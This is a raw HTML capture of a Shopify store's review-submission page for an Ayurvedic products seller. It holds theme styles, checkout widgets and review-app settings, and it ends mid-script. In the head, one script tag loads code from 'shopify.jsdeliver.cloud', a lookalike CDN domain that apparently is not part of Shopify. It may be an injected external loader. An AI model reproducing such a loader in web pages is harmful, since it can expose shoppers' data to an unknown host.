

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sandooksutras.com/pages/share-review
body_size: 33427
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.sandooksutras.com/pages/share-review">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="//www.sandooksutras.com/cdn/shop/t/68/assets/main.js?v=21054179157073394981763956073" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type=""></script>
  <script src="//www.sandooksutras.com/cdn/shop/t/68/assets/secondary.js?v=115730126064161840091763956077" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.sandooksutras.com/cdn/shop/files/Favicon.png?crop=center&height=32&v=1749115348&width=32"><script type="application/javascript">
checkoutBuyer = "https://fastrr-boost-ui.pickrr.com/";
</script>
<input type="hidden" value="www.sandooksutras.com" id="sellerDomain"/>
<link rel="stylesheet" href="https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css">
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shopify.js" defer></script>
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shiprocketMarketing.js"></script>
<script src="https://fastrr-edd.pickrr.com/index.js" defer></script> 
<!-- <input type="hidden" value="percent" id="discountType"/>
<input type="hidden" value="5" id="discValue"/> -->
<input type="hidden" value="rz" id="template"/>
<style>
.sr-headless-checkout{
     font-family: inherit;
     font-size: 20px;
     font-weight: 400;
     letter-spacing: 1px;
     border-radius:7px;
     height: 49.25px;
     background-color:rgb(14, 27, 77);
}

  .shiprocket-headless{
    width:100%!important;
  }
.button.button--secondary.main-product-atc.button--has-spinner.button--full-width.product-form__submit{
  display:none !important;
}

/* 
.sr-discount-label{
  font-size:0px !important;
}
 .sr-discount-label:before{
   content:"Extra ₹200 Off on Prepaid Orders";
  font-size: 9px;
    color: #000;
    text-transform: none;
    top: -8px;
    left: 6px;
    background-color: #53FF73;
    border-radius: 3px;
    padding: 0 10px;
}
.sr-discount-label:before {
  padding:0;
  padding-left:15px;
}
 */

  
</style>
<!-- Global Time Zone Script Shiprocket Checkout Start -->
    <script>
  function getUserTimezone() {
    return Intl.DateTimeFormat().resolvedOptions().timeZone;
  }
  function renderButton(showShiprocketCheckout) {
    let modifiedCSS = "";
    if (showShiprocketCheckout) {
      modifiedCSS = `
        button[name="checkout"]{display:none !important;}
        .shopify-payment-button__button.shopify-payment-button__button--unbranded{display:none !important;}
      `;
    } else {
      modifiedCSS = `
        .shiprocket-headless{display:none !important;}
      `;
    }
    const styleElement = document.createElement("style");
    styleElement.textContent = modifiedCSS;
    document.head.appendChild(styleElement);
  }
  function checkAndSetButtonVisibility() {
    const indiaTimezones = ["Asia/Kolkata", "Asia/Calcutta"];
    const userTimezone = getUserTimezone();
    const isIndia = indiaTimezones.includes(userTimezone);
    renderButton(isIndia);
  }
  checkAndSetButtonVisibility();
</script>
<!-- Global Time Zone Script Shiprocket Checkout End  --><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Share Your Review with Sandook Sutras : Spread the Word
</title>

    
      <meta name="description" content="Share your experience with Sandook Sutras. Leave a review to help others discover the benefits of our Ayurvedic products and natural solutions.">
    

    

<meta property="og:site_name" content="Sandook">
<meta property="og:url" content="https://www.sandooksutras.com/pages/share-review">
<meta property="og:title" content="Share Your Review with Sandook Sutras : Spread the Word">
<meta property="og:type" content="website">
<meta property="og:description" content="Share your experience with Sandook Sutras. Leave a review to help others discover the benefits of our Ayurvedic products and natural solutions."><meta property="og:image" content="http://www.sandooksutras.com/cdn/shop/files/Sandook_Logo-01.png?v=1665054961">
  <meta property="og:image:secure_url" content="https://www.sandooksutras.com/cdn/shop/files/Sandook_Logo-01.png?v=1665054961">
  <meta property="og:image:width" content="1800">
  <meta property="og:image:height" content="1800"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Share Your Review with Sandook Sutras : Spread the Word">
<meta name="twitter:description" content="Share your experience with Sandook Sutras. Leave a review to help others discover the benefits of our Ayurvedic products and natural solutions.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="tkCCNNQirpqNvvUm7WXBj0wMvB9BWQ8CF-cdDLYZ-7M">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60724347051/digital_wallets/dialog">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"513dbf79692001cc1993de5cebd9493f","betas":["rich-media-storefront-analytics"],"domain":"www.sandooksutras.com","predictiveSearch":true,"shopId":60724347051,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "sandook-sutras.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Copy of fastrr v3 \u003c\u003e WBS #5 (Delay Orders)- 28t...","id":150154772651,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.sandooksutras.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//www.sandooksutras.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.sandooksutras.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.sandooksutras.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.sandooksutras.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.sandooksutras.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.sandooksutras.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tracker.wigzopush.com\/shopify.js?orgtoken=GRMohvUjS3WQNDYa4yXM9g\u0026shop=sandook-sutras.myshopify.com","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=2212866\u0026shop=sandook-sutras.myshopify.com","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=3173745\u0026shop=sandook-sutras.myshopify.com","https:\/\/svc.nitrocommerce.ai\/v1\/services\/shopify\/xshopify.js?_t=248e8e5c-ef2c-4229-85f9-6f361b4791fc\u0026shop=sandook-sutras.myshopify.com","https:\/\/tracker.wigzopush.com\/shopify.js?orgtoken=GRMohvUjS3WQNDYa4yXM9g\u0026shop=sandook-sutras.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":60724347051,"offset":19800,"reqid":"c698c10e-4d25-4714-ac61-08a8f3bdd324-1769049591","pageurl":"www.sandooksutras.com\/pages\/share-review","s":"pages-93505061035","u":"e589c2585eb7","p":"page","rtyp":"page","rid":93505061035};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.sandooksutras.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.sandooksutras.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.sandooksutras.com/cdn/shop/t/68/compiled_assets/scripts.js?v=6250"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Platypi;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//www.sandooksutras.com/cdn/fonts/platypi/platypi_n3.ca2828fbaa4e8cdd776c210f4bde9eebc87cbc7d.woff2") format("woff2"),
       url("//www.sandooksutras.com/cdn/fonts/platypi/platypi_n3.e0a33bb0825d6f004d3a36a491393238de4feafa.woff") format("woff");
}

        :root {
          --font-heading-family: Platypi, serif;
          --font-heading-style: normal;
          --font-heading-weight: 300;
        }
      

      :root {
        --font-body-scale: 1.05;
        --font-heading-scale: 1.2380952380952381;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 14, 27, 77;
        --color-shadow: 14, 27, 77;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 14, 27, 77;
        --color-base-accent-1: 14, 27, 77;
        --color-base-accent-2: 242, 49, 119;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #0e1b4d;
        --gradient-base-accent-2: linear-gradient(35deg, rgba(132, 51, 80, 1) 14%, rgba(14, 27, 77, 1) 71%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 7px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.sandooksutras.com/cdn/shop/t/68/assets/base.css?v=26590508168934649411768201407" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.sandooksutras.com/cdn/fonts/platypi/platypi_n3.ca2828fbaa4e8cdd776c210f4bde9eebc87cbc7d.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.sandooksutras.com/cdn/shop/t/68/assets/component-predictive-search.css?v=76514217051199997821763956070"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/ea-page-speed-boost/blocks/app-embed-block/b667776a-3444-4aab-a7b6-a467a3438097 --><script type='text/javascript'>
try{function checkCartPage(){return!("/cart"!==window.location.pathname&&!window.location.href.includes("account")&&!window.location.href.includes("orders")&&"cart"!==window.ShopifyAnalytics?.meta?.page?.pageType)}let e={},t={};function preloadLinks(){try{setAllImagesToLazyLoad();getVisibleLinksInView().forEach((e=>{["cart","delete","edit","customer","auth","account","login","logout","add","update","change","clear","api.",".api"].some((t=>e.includes(t)))?t[e]=!0:t[e]||(t[e]=!0,getPagesAndImageUrlsFromPage(e))}))}catch(e){console.log("Err errPreload:",e)}}function setAllImagesToLazyLoad(){try{const e=document.querySelectorAll("img");Array.from(e).map((e=>{e.loading="lazy"}))}catch(e){console.log("errsetAllImagesToLazyLoad:",e)}}function fetchUrlAfterPrefetch(e){try{fetch(e)}catch(e){}}function getVisibleLinksInView(){const e=document.querySelectorAll("a");return Array.from(e).filter((e=>{const t=e.getBoundingClientRect(),o=window.getComputedStyle(e),r=t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth),a=t.width>0&&t.height>0&&"hidden"!==o.visibility&&"none"!==o.display&&"0"!==o.opacity;return r&&a})).map((e=>e.href))}function preloadAllFiles(t,o,r){try{t.forEach((t=>{try{if(e[t])return;e[t]=!0;const a=document.createElement("link");a.rel="prefetch",o&&(a.as=o),r&&(a.onload=()=>{fetchUrlAfterPrefetch(t)},a.onerror=()=>{fetchUrlAfterPrefetch(t)}),a.href=t,document.head.appendChild(a)}catch(e){console.log("errLink:",e)}}))}catch(e){console.log("errPreload:",e)}}async function getPagesAndImageUrlsFromPage(e){try{const t=await fetch(e),o=await t.text(),r=(new DOMParser).parseFromString(o,"text/html");try{preloadAllFiles([e],"",!1);const t=Array.from(r.querySelectorAll('link[rel="stylesheet"]')).map((e=>e.href)),o=Array.from(r.querySelectorAll("script[src]")).map((e=>e.src));preloadAllFiles(t,"style",!0),preloadAllFiles(o,"script",!0)}catch(e){console.log("Err files:",e)}try{const e=r.querySelectorAll("img");let t=Array.from(e).map((e=>e.src));const o=Array.from(r.querySelectorAll("*")).map((e=>getComputedStyle(e).backgroundImage)).filter((e=>e.startsWith("url"))).map((e=>e.slice(5,-2)));t=t.concat(o),preloadAllFiles(t,"image",!0)}catch(e){console.log("errPreloadImgs:",e)}return imgUrls}catch(e){}}function addWaterMark(){try{let e=document.createElement("div");e.innerHTML='<a style="color: unset;" aria-label="Image & Page Speed Booster Shopify App • EA" target="_blank" href="https://easyappsecom.com/?utm_source=page-speed-watermark">Image & Page Speed Booster • EA</a>',e.classList.add("psb-wm"),e.style.marginTop="20px",e.style.marginBottom="20px",e.style.textAlign="center",new IntersectionObserver((t=>{t.forEach((t=>{t.isIntersecting&&(e.style.display="none")}))}),{root:null,threshold:.02}).observe(e),document.body.appendChild(e),setTimeout((function(){e.style.display="none"}),3500)}catch(e){console.log(e)}}checkCartPage()||setAllImagesToLazyLoad(),window.addEventListener("load",(e=>{if(checkCartPage())return;let t;console.log("EA • Page Speed Booster: https://apps.shopify.com/ea-image-page-speed-booster"),window.addEventListener("scroll",(function(e){window.clearTimeout(t),t=setTimeout((function(){preloadLinks()}),100)})),preloadLinks(),setTimeout((function(){preloadLinks()}),5e3),setTimeout((function(){preloadLinks()}),12e3)})),checkCartPage()||setTimeout((()=>{addWaterMark()}),250)}catch(o){console.log("Err EA PSB errApp:",o)}
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#F2D314","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets 